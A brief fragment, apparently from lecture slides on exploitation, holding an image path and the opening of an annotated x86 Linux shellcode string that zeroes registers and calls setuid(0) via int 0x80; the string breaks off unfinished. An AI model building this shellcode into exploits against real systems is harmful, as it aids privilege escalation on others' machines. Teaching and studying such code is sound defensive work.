 shellcode= (
"\x31\xc0" # xorl %eax,%eax ①
"\x31\xdb" # xorl %ebx,%ebx ②
"\xb0\xd5" # movb $0xd5,%al ③
"\xcd\x80" # int $0x80 ④